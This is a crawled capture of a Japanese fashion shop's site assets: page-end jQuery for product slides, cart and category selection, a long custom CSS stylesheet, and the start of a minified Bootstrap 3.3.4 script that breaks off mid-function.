    $('.slides').slick({
        dots: true,
        arrows: false,
        speed: 300,
        customPaging: function(slider, i) {
            return '<button class="thumbnail">' + $(slider.$slides[i]).find('img').prop('outerHTML') + '</button>';
        }
    });

    $('#favorite').click(function() {
        $('#mode').val('add_favorite');
    });

    $('#add-cart').click(function() {
        $('#mode').val('add_cart');
    });

    // bfcache無効化
    $(window).bind('pageshow', function(event) {
        if (event.originalEvent.persisted) {
            location.reload(true);
        }
    });
});

$(function(){
  // ポイントの表示変更（商品コードの下）
  $('#detail_description_box__sale_point').appendTo('#detail_description_box__item_range_code');
  $('#detail_description_box__sale_point').clone().appendTo('.sm_point');

  // フリーエリア スマホ対応
  $('#sub_area').clone().insertBefore('#detail_cart_box__favorite_button').addClass('sm_sub_area');
});

$(function(){
  // 見出しの子カテゴリー削除
  $('.brand_heading h2:not(:first)').remove();
  // セレクトボックスの内容と位置変更
  $('.form-control.select_category').appendTo('.cat_selectbox');
  $('.form-control.select_category').css('display','inline-block');
  if ($('.tp_list')[0]) {
    var $parent_id = $('.tp_list:eq(0)').attr('class').split(' ')[1].split('-')[1];
    var $cat_class_name = ".cat_" + $parent_id + ", .none";
    $('.cat_selectbox option').not($cat_class_name).remove();
  }
});
</script>

<script type="text/javascript">
$(function () {
    $('[data-classcategory-id1]')
        .click(function() {
            var $form = $('#form1');
            var product_id = $form.find('input[name=product_id]').val();
            var classcategory_id1 = $(this).attr('data-classcategory-id1');
            var classcategory_id2 = $(this).attr('data-classcategory-id2');
            var $sele1 = $('select[name=classcategory_id1]');
            var $sele2 = $('select[name=classcategory_id2]');
            $sele1.val(classcategory_id1);
            if ($sele2.length) {
                eccube.setClassCategories($form, product_id, $sele1, $sele2);
            }
            $sele2.val(classcategory_id2);
            eccube.checkStock($form, product_id, classcategory_id1, classcategory_id2);
			$('#mode').val('add_cart'); //■3.0.11から追加
        });
});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fixer-shop.jp/html/template/fixer/css/custom.css?v=3.0.15
body_size: 4396
content:
/*--------------------------------------------------------
  共通
--------------------------------------------------------*/
@font-face {
  font-family: KodchiangUPC;
  src: url('./KodchiangUPC.ttf') format("truetype");
}

body {
  background: #fff;
  color: #333;
}

/* 5列表示対応 */
.col-xs-1-5, .col-sm-1-5, .col-md-1-5, .col-lg-1-5,
.col-xs-2-5, .col-sm-2-5, .col-md-2-5, .col-lg-2-5,
.col-xs-3-5, .col-sm-3-5, .col-md-3-5, .col-lg-3-5,
.col-xs-4-5, .col-sm-4-5, .col-md-4-5, .col-lg-4-5 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
/* スマホ（767px以下） */
.col-xs-1-5 {width: 20%;float: left;}
.col-xs-2-5 {width: 40%;float: left;}
.col-xs-3-5 {width: 60%;float: left;}
.col-xs-4-5 {width: 80%;float: left;}
/* タブレット（768px～991px） */
@media (min-width: 768px) {
  .col-sm-1-5 {width: 20%;float: left;}
  .col-sm-2-5 {width: 40%;float: left;}
  .col-sm-3-5 {width: 60%;float: left;}
  .col-sm-4-5 {width: 80%;float: left;}
}
/* PC（992px～1119px） */
@media (min-width: 992px) {
  .col-md-1-5 {width: 20%;float: left;}
  .col-md-2-5 {width: 40%;float: left;}
  .col-md-3-5 {width: 60%;float: left;}
  .col-md-4-5 {width: 80%;float: left;}
}
/* PC大画面（1200px以上）*/
@media (min-width: 1200px) {
  .col-lg-1-5 {width: 20%;float: left;}
  .col-lg-2-5 {width: 40%;float: left;}
  .col-lg-3-5 {width: 60%;float: left;}
  .col-lg-4-5 {width: 80%;float: left;}
}

a:hover {
  color: #333;
  text-decoration: underline;
}

.text-primary {
  color: #CC0000;
}

h2,
.heading01.top_header,
.header_bottom_area a {
  font-size: 25px !important;
/* font-size: 20px; */
  font-family: KodchiangUPC, Verdana, 'Zen Antique Soft', 'Hiragino Kaku Gothic ProN', 'ヒラギノ角ゴ ProN W3',メイリオ, Meiryo, 'MS PGothic', sans-serif;
  font-weight: normal;
  text-transform: uppercase;
}

.font-kod a {
  font-family: KodchiangUPC, Verdana, 'Zen Antique Soft','Hiragino Kaku Gothic ProN', 'ヒラギノ角ゴ ProN W3',メイリオ, Meiryo, 'MS PGothic', sans-serif;
  font-weight: normal;
  font-size: 20px;
}

/* ヘッダー */
.header_logo_area .copy {
  display: none;
}

#header .header_logo_area {
  float: none;
  margin-right: 0;
  text-align: center;
  padding: 12px 20px 20px 20px;
}

.header_menu {
  text-align: center;
}

.header-search {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  top: 10px;
}

.header_menu_content {
  padding-top: 26px;
}

.search .input_search {
  border: 1px solid #ccc;
}

@media only screen and (max-width: 767px) {
/*   .search .input_search {
    border: 1px solid #ccc;
  } */
}

#searchform {
  background: #fff;
}

.header_menu_content a {
  text-decoration: none;
  color: inherit;
}

#header .header_logo_area img {
  width: auto;
}

@media only screen and (max-width: 767px) {
  #header .header_logo_area img {
    width: 80px;
  }
}

.member.drawer_block.pc .member_link a {
  font-size: 24px;
}

.header_menu_name {
/*   display: block; */
}

@media only screen and (min-width: 768px) {

  .header_menu_name {
    display: none;
  }

  #cart_area p {
    border: none;
    min-width: 80px;
    width: 80px;
  }

  p.errormsg.bg-danger {
    min-width: 240px !important;
  }
}

@media only screen and (min-width: 768px) {
  #member {
    float: none;
    text-align: right;
    margin-right: 185px;
  }

  #header .header_logo_area {
    padding: 30px 20px 30px 20px;
  }
  
  #cart_area {
    right: 125px;
  }
}

.translate {
  right: auto;
  left: 0;
}

@media only screen and (min-width: 768px) {
  .translate {
    display: block;
    position: absolute;
    top: 13px;
    right: 0;
    left: auto;
  }
}

@media screen and (max-width: 767px) {
  .header_menu_content.brands,
  .header_menu_content {
    display: none;
  }

  #search {
    background: none;
  }
}

.sm_head {
  display: none;
}

#page_homepage #contents_top .select_category {
  display: none;
}

.wrap_brands {
  display: block;
}

/* スマホヘッダー */
@media screen and (max-width: 767px) {
  .sm_head {
    display: block;
  }

  .sm_head a {
    color: #333;
    font-family: KodchiangUPC, Verdana, 'Zen Antique Soft','Hiragino Kaku Gothic ProN', 'ヒラギノ角ゴ ProN W3',メイリオ, Meiryo, 'MS PGothic', sans-serif;
    font-size: 20px;
/*     font-size: 16px; */
  }

  .sm_head .row {
    margin: 0;
    padding: 0;
  }

  .sm_head .col-xs-4 {
    padding-left: 0;
    padding-right: 0;
  }

  .sm_head_inner.menu_news {
    border-right: dotted 1px #fff;
    border-left: dotted 1px #fff;
  }

  select.form-control.select_category_sm {
      border: none;
      background: none;
      width: 100%;
  }

  select.form-control.select_category {
    display: none;
  }

  /* 検索 */
  .sm_search {
      margin-top: 40px;
      padding: 28px 0 0 0;
      background: #fff;
      margin-right: 0;
  }

  .sm_search #search {
    padding: 8px;
  }

  .sm_search .search .input_search {
    margin: 0;
  }

    /* ブランドセレクト用 */
  .btn-select {
    width: 100%;
    margin: 0;
    position: relative;
    background: #333;
    cursor: pointer; /* IEでcursorがチラついたので */
  }

  .label {
    color: #333;
    position: absolute;
    width: 100%;
    z-index: 1;
    margin: 0;
    font-family: KodchiangUPC, Verdana, 'Zen Antique Soft','Hiragino Kaku Gothic ProN', 'ヒラギノ角ゴ ProN W3',メイリオ, Meiryo, 'MS PGothic', sans-serif;
    font-size: 20px;
  }

  .sm_head_inner {
    padding: 15px 0;
    background: #F2F2F2;
  }

  .select_category_sm {
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    display: block;
    cursor: pointer;
    width: 100%;
    border: none;
    padding: 20px;
    opacity: 0;
    position: relative;
    z-index: 2;
  }

  /* IE10以上で矢印を消す */
  .select_category_sm::-ms-expand {
    display: none;
  }

  /* フォーカス時 */
  .select_category_sm:focus {
    z-index: -1;
    opacity: 1;
  }

  /* slick */
  .sm_head .slick-next {
    right: 30px;
  }
  .sm_head .slick-prev {
    left: 30px;
  }

  /* Brands */
  .wrap_brands {
    display:none;
  }
}




/* ボタン */
.more {
  text-align: center;
}

.btn.btn-more {
  color: #A6937D;
  background: #fff;
  border: solid 1px #A6937D;
  width: 60%;
  font-weight: normal;
}

.btn.btn-more.sm {
  width: 100%;
}

.btn.btn-more:hover {
  color: #fff !important;
  background: #A6937D;
  border: solid 1px #A6937D;
  text-decoration: none !important;
}

/* ボタン背景黒 */
.btn-default.email,
.btn-login,
.btn-cart,
.btn-cart:hover,
.btn-cart:active {
  background: #000;
  color:#fff;
  border: none;
}

.btn-cart[disabled] {
  background: #cbcccd;
  color:#fff;
  border: none;
}

.btn-default.email:hover {
  color: #fff !important;
  text-decoration: none !important;
}

/* ボタン背景白 */
.btn-default.tel,
.shopinfo_button_wrap {
  background: #fff;
  color:#000;
}

.btn-default.tel:hover,
.shopinfo_button:hover {
  background: #f3f3f3 !important;
  text-decoration: none !important;
  color:#000 !important;
}

/* phylosophy */
@media screen and (max-width: 767px) {
  .wrap_phylosophy {
    display: none !important;
  }

  #contents_top {
    margin-bottom: 0;
  }
}

.wrap_phylosophy {
  display: block;
}

.phylosophy {
  border: none;
  font-weight: normal;
  line-height: 30px;
}

.phylosophy p {
  margin-bottom: 30px;
}

/* ブランド見出し */
.brand_heading h2 {
  text-align: center;
/*   font-size: 35px !important; */
  font-size: 25px !important;
  margin-top: 0;
/*   border-bottom: solid 1px #A39382; */
  border-bottom: solid 1px #333;
  color: #333;
}

@media only screen and (max-width: 767px) {
  .brand_heading h2 {
    text-align: center;
    margin-top: 5px;
    margin-bottom:0;
/*     border-bottom: solid 1px #A39382; */
    color: #333;
  }
}

/* パンくず */
#topicpath li:after {
  content: "\00a0>\00a0";
}

@media only screen and (min-width: 768px) {
  #topicpath {
    padding: 24px 16px 4px;
  }

  #topicpath li {
    font-size: 10px;
  }
}

#topicpath ol {
  display: block;
  border-bottom-color: #333;
}

@media only screen and (max-width: 767px) {
  #topicpath {
    display: none;
  }
}

/* チェックした商品 */
#checkeditem > .row::before {
  content: '\00a0';
}


/*--------------------------------------------------------
  ログイン
--------------------------------------------------------*/
#login_box .column {
  padding: 0 0 30px 0;
}

#login_box .column {
  background: #fff;
  border: solid 1px #a6937c;
}

.login_title {
  background: #a6937c;
}

.login_title h3 {
  color: #fff;
  padding: 20px 0;
  margin: 0;
  margin-bottom: 40px;
  text-align: center;
}

@media only screen and (min-width: 768px) {
  #login_box .column .btn_area p {
    float: none;
    width: 100%;
  }
}

@media only screen and (min-width: 768px) {
  #login_box .column .btn_area ul li {
    margin: 4px 0;
    margin-bottom: 20px;
    font-size: 14px;
  }
}

#mypage_register_box .inner_box {
  padding: 8px 13%;
  margin: 0;
}

.btn-register {
  height: 56px;
  line-height: 56px;
  vertical-align: middle;
  padding-top: 0;
  padding-bottom: 0;
}

.btn-register {
  margin-top: 37px;
}

.kago_warning {
  margin-bottom: 30px;
}

.kago_warning ol {
  list-style-type: decimal;
  line-height: 1.8;
}

.kago_warning li {
  font-size: 13px;
}

/*--------------------------------------------------------
  ヘッダーブランドメニュー
--------------------------------------------------------*/
.brands_menu {
  background: #333;
  padding: 30px 30px 20px 30px;
  line-height: 1.8;
  display: none;
  position: absolute;
  z-index: 999;
  text-align: left;
}

.brands_menu a {
  color: #fff;
}

.brands_menu a:hover {
  color: #888;
}

/* 商品名 */
#item_detail_area h3.item_name,
h3.item_name {
  padding-top: 20px;
  font-size: 17px;
  font-weight: 600;
/*   border-top: dotted 1px #333; */
  border: none;
  color: #333;
}

#detail_description_box__sale_point {
  font-size: 14px;
}

/* パンくずリスト */
#topicpath li:last-child {
  font-weight: normal;
}

/* セレクトボックスカテゴリー */
#contents_top {
  text-align: center;
}

@media only screen and (max-width: 767px) {
}


/*--------------------------------------------------------
  トップページ
--------------------------------------------------------*/
@media only screen and (min-width: 768px) {
  .news_contents {
      padding: 0;
  }

  .txt_bnr_area {
    padding-left: 0;
  }
}

#news_area {
  background: none;
}

#news_area dl {
  border-color: #333;
}

#news_area .angle-circle  {
  background-color: #333;
}

#news_area .heading01 {
    text-align: center;
    margin-top: 100px;
    margin-bottom: 30px;
}

.top_header {
    text-align: center;
    font-size: 18px;
    margin-top: 100px;
    margin-bottom: 30px;
}

.top_header.first {
  margin-top: 0;
}

#page_homepage #contents_top .item_comment.text-warning {
  display: none;
}

.pickup_item a {
  font-weight: normal;
  color: #333 !important;
  font-size: 13px;
}

/* slick */
.slick-prev:before,
.slick-next:before {
  color: #000;
  font-family: 'FontAwesome';
  font-size: 45px;
  background: rgba(255,255,255,0.8);
  padding: 10px;
}

.slick-slide img {
  width: 100%;
  max-width: 450px;
}

.slick-prev:before { content: '\f104'; }
.slick-next:before { content: '\f105'; }

/*左右の矢印の位置を変える*/
.slick-next {
    right: 0;
    z-index: 99;
}
.slick-prev {
    left: 0;
    z-index: 100;
}

/* SNSボタン */
.sns_button,
.footer_sns_button {
  text-align: center;
  font-size: 36px;
  margin-top: 100px;
}

.sns_button a,
.footer_sns_button a {
  color: #333;
}

@media screen and (max-width: 767px) {
  .footer_sns_button {
    display: block;
  }
  .front_page .sns_button {
    display: none;
  }
}

@media screen and (min-width: 768px) {
  .footer_sns_button {
    display: block;
  }
  .front_page .sns_button {
    display: block;
  }
  .front_page .footer_sns_button {
    display: none;
  }
}

.footer_sns_button {
  margin-top: 0;
}

/* instagram */
span.instagram_wrap {
  position: relative;
}

span.instagram_icon {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -moz-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  text-align: center;
  font-size: 26px;
  color: #fff;
}

/* WordPressブログ */
.fixer-news-pc {
  display: block;
}

.fixer-news-sm {
  display: none;
}

@media screen and (max-width: 767px) {
  .fixer-news-pc {
    display: none;
  }
  
  .fixer-news-sm {
    display: block;
  }  
}

/*--------------------------------------------------------
  一覧ページ
--------------------------------------------------------*/
#page_product_list .item_name {
  display: none;
}

.soldout img {
  opacity: 0.3;
  display: block;
}

.soldout {
  background-color: #000;
  display: inline-block;
  position: relative;
}

.soldout_text {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -moz-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  text-align: center;
  color: #fff;
  font-weight: bold;
  font-size: 24px;
}

.product_page .product_item a {
  /*  padding-bottom: 16px; 画像以外を表示させる場合はこちら */
  padding-bottom: 0;
}

@media only screen and (max-width: 767px) {
  .product_page .product_item a {
    padding-bottom: 16px;
  }
}

/*--------------------------------------------------------
  一覧・詳細共通
--------------------------------------------------------*/
#add-cart {
  background: #000;
  border: none;
}

.form-control.select_category {
  display: none;
}

.cat_selectbox {
  margin: 50px 0;
  text-align: center;
}

@media only screen and (max-width: 767px) {
  .cat_selectbox {
    margin: 30px 0 20px;
    text-align: center;
  }
}

/*--------------------------------------------------------
  商品詳細
--------------------------------------------------------*/
#page_product_detail p {
  margin-bottom: 20px;
}

#option_detailclass1_quantity {
  display: none;
}

#option_detailclass1_item {
  font-size: 14px;
  border-bottom: dotted 1px #000;
  padding: 8px 0 0 0;
  margin: 0 5px;
}

.first_item {
  border-top: solid 1px #000;
  margin-top: 10px !important;
}

.class_category2_detail,
.cartbutton_detail {
  padding-bottom: 0;
}

.size_stock,
.category1name {
  padding-top: 12px;
}

/* 商品説明PC・スマホ別 */
.sm_description_detail {
  display: block;
  font-size: 14px;
}

.pc_description_detail {
  display: none;
}

@media only screen and (min-width: 768px) {
  .sm_description_detail {
    display: none;
  }

  .pc_description_detail {
    display: block;
  }
}
/* 商品説明 ここまで */

@media only screen and (min-width: 768px) {
  #option_detailclass1_item {
    margin: 0;
  }
}

.category1name {
  text-align: center;
  display: inline-table;
}

/* タグ */
.product_tag_list {
  color: #fff;
  background: #cc0000;
  position: relative;
  line-height: 30px;
  text-align: center;
  padding: 0 15px;
  margin-right: 10px;
  border: none;
  border-radius: 0;
  margin-bottom: 20px;
}

@media only screen and (max-width: 767px) {
  .product_tag_list {
    top: -3px;
  }
}

/* サイズ表 */
.size_table{
	width: 100%;
	border-collapse: collapse;
}
.size_table th{
width: 25%;
padding: 6px;
text-align: center;
vertical-align: top;
color: #333;
background-color: #eee;
border: 1px solid #b9b9b9;
}
.size_table th.w20{
width: 20%;
padding: 6px;
text-align: center;
vertical-align: top;
color: #333;
background-color: #eee;
border: 1px solid #b9b9b9;
}
.size_table th.w50{
width: 50%;
padding: 6px;
text-align: center;
vertical-align: top;
color: #333;
background-color: #eee;
border: 1px solid #b9b9b9;
}
.size_table th.w33{
width: 33%;
padding: 6px;
text-align: center;
vertical-align: top;
color: #333;
background-color: #eee;
border: 1px solid #b9b9b9;
}
.size_table th.w14{
width: 14%;
padding: 6px;
text-align: center;
vertical-align: top;
color: #333;
background-color: #eee;
border: 1px solid #b9b9b9;
}
.size_table th.w16{
width: 16%;
padding: 6px;
text-align: center;
vertical-align: top;
color: #333;
background-color: #eee;
border: 1px solid #b9b9b9;
}
.size_table td{
padding: 6px;
background-color: #fff;
border: 1px solid #b9b9b9;
text-align: center;
}
.size_table td.left{
padding: 6px;
background-color: #fff;
border: 1px solid #b9b9b9;
text-align: center;
background-color: #eee;
}

/* youtube */
.video {
position: relative;
height: 0;
padding: 30px 0 56.25%;
overflow: hidden;
}

.video iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

/* 画像スライドショー */
@media only screen and (min-width: 768px) {
  #item_photo_area .slick-dots li {
      width: 20%;
  }
}

.slick-dots {
  bottom: 0;
}

/* 価格 */
.sale_price {
  font-size: 18px !important;
  font-weight: 600 !important;
}

#detail_description_box__class_sale_price {
  margin-bottom: 30px !important;
}

/* 発送日 */
.box-delivery {
  display: none;
  padding: 20px;
  background-color: #f2f2f2;
  margin-top: 10px;
  font-size: 14px;
}

.box-delivery .default {
  width: 90px;
  display: block;
  float: left;
}

.box-delivery .text {
  width: 87px;
  margin-left: 10px;
}

.pt {
  color: #cc0000;
}

.box-contact {
  margin-top: 30px;
}

.box-contact .btn-default {
  font-size: 14px;
  width: 100%;
  height: 50px;
  border: 1px solid #000000;
  line-height: 50px;
  padding: 0;
  border-radius: 0;
  font-weight: normal;
}

/* お支払い方法 */
.box-payment {
  margin-top: 0;
  padding: 30px 0 60px;
}

.payment {
  font-size: 14px;
}

#item_detail_area .item_detail .item_code,
.item_code {
  font-size: 14px;
  padding-bottom: 20px;
  border-top :none;
  border-bottom: dotted 1px #333;
  margin-bottom: 20px;
}

/* お気に入り */
#detail_cart_box__favorite_button {
  margin-top: 0;
}

#favorite,
.btn-favorite {
  background: #a1947f;
  border: none;
  font-weight: normal;
  font-size: 14px;
  margin-bottom: 10px;
}

.btn-favorite a {
    color: #fff;
    display: block;
}

#favorite:hover ,
.btn-favorite:hover {
  color: #fff !important;
  text-decoration: none !important;
  background: #000;
}

#detail_cart_box__favorite_button a:hover {
  text-decoration: none !important;
}

#page_product_detail .item_comment {
  font-size: 14px;
  padding-bottom: 20px;
/*   border-bottom: dotted 1px #333;   */
}

/* スマホ商品詳細 */
@media screen and (min-width: 768px)  {
  .pc_item_detail_info,
  .item_code {
    display: block;
  }

  .sm_item_detail_info {
    display: none;
  }
}

@media screen and (max-width: 767px)  {
  .pc_item_detail_info,
  .item_code {
    display: none;
  }

  .item_code.sm_point {
    display: block;
  }

  .sm_item_detail_info {
    display: block;
    text-align: center;
  }

  .sm_item_detail_info .item_code {
    border: none;
    margin-bottom: 0;
  }

  #detail_description_box__sale_point {
/*     display: none; */
  }
}

/* フリーエリア */
.freearea {
  margin-top: 30px;
}

@media only screen and (max-width: 767px) {
  #sub_area  {
    display: none;
  }

  .sm_sub_area {
    display: block !important;
  }
}

@media only screen and (min-width: 768px) {
  #sub_area {
    display: none;
    margin-top: 20px;
  }

  .sm_sub_area {
    display: block !important;
  }
}

/* 最近チェックした商品 */
#checkeditem .heading01 {
    display: none;
}


/*--------------------------------------------------------
  店舗情報
--------------------------------------------------------*/
.shopinfo {
  margin-top: 100px;
  line-height: 1.8;
  font-size: 13px;
}

.shopinfo a {
  color: #333;
}

.shopinfo a:hover {
  color: #333;
}

.shopinfo_about {
  text-align: center;
}

.shopinfo_button_wrap {
  color: #000;
  border: 1px solid #000;
  padding: 10px;
  margin-bottom: 30px;
}

a .shopinfo_button_wrap:hover {
  background: #F3F3F3;
}

@media screen and (max-width: 767px) {
  .shopinfo .font-kod {
    display: none !important;
  }
}

.shopinfo .font-kod {
  display: block;
  text-transform: uppercase;
}

/*--------------------------------------------------------
  フッター
--------------------------------------------------------*/
#footer {
  text-align: center;
  padding-top: 20px;
  background: #fff;
  border-top: solid 1px #000;
}

.footer-right {
  text-align: right;
}

.footer-left a {
  font-size: 12px;
}

.footer-left {
  text-align: left;
}

@media only screen and (min-width: 768px) {
  #footer {
    margin-top: 0;
  }
}

/* LINEボタン */
.line-contact-button-wrap {
    margin: 0 0 20px;
}

.line-contact-button {
    display: flex;
    background: #06c755;
    justify-content: center;
    text-align: center;
    align-items: center;
    padding: 1px 25px;
    color: #fff !important;
    transition: all .3s
}

.line-contact-button:hover {
    color: #fff !important;
    opacity: .7 !important;
    text-decoration: none;
}

.line-contact-button .line-image {
    width: 64px;
    margin-left: -12px;
}

.line-contact-button .line-text {
    line-height: 1.2;
}

.line-contact-button .line-text-big {
    font-size: 17px;
    font-weight: 700;
}

.line-contact-button .line-text-small {
    font-size: 12px;
    font-weight: 600;
}

--- FILE ---
content_type: application/javascript
request_url: https://fixer-shop.jp/html/template/fixer/js/vendor/bootstrap.custom.min.js?v=3.0.15
body_size: 14743
content:
/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=a36e28ee268bb8a3c6c2)
 * Config saved to config.json and https://gist.github.com/a36e28ee268bb8a3c6c2
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(t){"use strict";function e(e){e&&3===e.which||(t(s).remove(),t(n).each(function(){var i=t(this),s=o(i),n={relatedTarget:this};s.hasClass("open")&&(s.trigger(e=t.Event("hide.bs.dropdown",n)),e.isDefaultPrevented()||(i.attr("aria-expanded","false"),s.removeClass("open").trigger("hidden.bs.dropdown",n)))}))}function o(e){var o=e.attr("data-target");o||(o=e.attr("href"),o=o&&/#[A-Za-z]/.test(o)&&o.replace(/.*(?=#[^\s]*$)/,""));var i=o&&t(o);return i&&i.length?i:e.parent()}function i(e){return this.each(function(){var o=t(this),i=o.data("bs.dropdown");i||o.data("bs.dropdown",i=new r(this)),"string"==typeof e&&i[e].call(o)})}var s=".dropdown-backdrop",n='[data-toggle="dropdown"]',r=function(e){t(e).on("click.bs.dropdown",this.toggle)};r.VERSION="3.3.4",r.prototype.toggle=function(i){var s=t(this);if(!s.is(".disabled, :disabled")){var n=o(s),r=n.hasClass("open");if(e(),!r){"ontouchstart"in document.documentElement&&!n.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",e);var a={relatedTarget:this};if(n.trigger(i=t.Event("show.bs.dropdown",a)),i.isDefaultPrevented())return;s.trigger("focus").attr("aria-expanded","true"),n.toggleClass("open").trigger("shown.bs.dropdown",a)}return!1}},r.prototype.keydown=function(e){if(/(38|40|27|32)/.test(e.which)&&!/input|textarea/i.test(e.target.tagName)){var i=t(this);if(e.preventDefault(),e.stopPropagation(),!i.is(".disabled, :disabled")){var s=o(i),r=s.hasClass("open");if(!r&&27!=e.which||r&&27==e.which)return 27==e.which&&s.find(n).trigger("focus"),i.trigger("click");var a=" li:not(.disabled):visible a",d=s.find('[role="menu"]'+a+', [role="listbox"]'+a);if(d.length){var l=d.index(e.target);38==e.which&&l>0&&l--,40==e.which&&l<d.length-1&&l++,~l||(l=0),d.eq(l).trigger("focus")}}}};var a=t.fn.dropdown;t.fn.dropdown=i,t.fn.dropdown.Constructor=r,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=a,this},t(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",n,r.prototype.toggle).on("keydown.bs.dropdown.data-api",n,r.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',r.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',r.prototype.keydown)}(jQuery),+function(t){"use strict";function e(e,i){return this.each(function(){var s=t(this),n=s.data("bs.modal"),r=t.extend({},o.DEFAULTS,s.data(),"object"==typeof e&&e);n||s.data("bs.modal",n=new o(this,r)),"string"==typeof e?n[e](i):r.show&&n.show(i)})}var o=function(e,o){this.options=o,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};o.VERSION="3.3.4",o.TRANSITION_DURATION=300,o.BACKDROP_TRANSITION_DURATION=150,o.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},o.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},o.prototype.show=function(e){var i=this,s=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(s),this.isShown||s.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var s=t.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),s&&i.$element[0].offsetWidth,i.$element.addClass("in").attr("aria-hidden",!1),i.enforceFocus();var n=t.Event("shown.bs.modal",{relatedTarget:e});s?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(n)}).emulateTransitionEnd(o.TRANSITION_DURATION):i.$element.trigger("focus").trigger(n)}))},o.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(o.TRANSITION_DURATION):this.hideModal())},o.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},o.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},o.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},o.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},o.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},o.prototype.backdrop=function(e){var i=this,s=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=t.support.transition&&s;if(this.$backdrop=t('<div class="modal-backdrop '+s+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;n?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(o.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var r=function(){i.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",r).emulateTransitionEnd(o.BACKDROP_TRANSITION_DURATION):r()}else e&&e()},o.prototype.handleUpdate=function(){this.adjustDialog()},o.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},o.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},o.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},o.prototype.setScrollbar=function(){var 